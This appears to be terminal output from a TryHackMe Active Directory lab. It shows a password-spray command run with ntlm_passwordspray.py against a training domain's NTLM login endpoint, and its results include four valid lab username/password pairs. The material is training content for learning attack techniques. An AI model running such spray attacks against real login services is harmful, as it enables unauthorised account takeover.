 (.venv)–(kali㉿sandbox)-[~/Desktop/thm/breachad]
NetHunter Exploit-DB Google Hacking DB
$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found